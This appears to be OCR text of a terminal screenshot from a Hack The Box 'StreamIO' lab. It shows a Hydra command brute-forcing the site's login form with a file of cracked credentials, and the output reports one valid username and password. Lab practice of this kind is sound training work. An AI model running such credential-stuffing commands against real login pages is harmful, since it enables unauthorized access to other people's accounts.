 zerox30@zeroX30: ~/HTB/OSCP/Windows/StreamIO/loot 155x33
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$ hydra -C cracked_dump.txt streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:F=Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 16:57:05
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries, ~1 try per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&password=^PASS^:F=Login failed
[443][http-post-form] host: streamio.htb   login: yoshihide   password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 16:57:06
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$